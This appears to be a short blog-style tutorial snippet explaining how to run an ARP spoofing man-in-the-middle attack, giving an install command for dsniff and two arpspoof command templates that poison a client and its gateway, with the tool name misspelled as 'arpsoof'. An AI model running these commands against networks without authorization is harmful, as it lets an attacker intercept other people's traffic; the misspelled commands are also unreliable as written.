 ARP Spoofing Tool :We can use arpsoof tool available in linux to spoof the arp and act as MITM. Let’s dive into the
real man in the middle attack
Steps to reproduce:
Install ARPSPOOF by typing apt-get install dsniff
Syntax:
Arpsoof -i (interface) -t (Client IP) (Your gateway)
Arpsoof -i (interface) -t (Your Gateway) (Client IP)
 
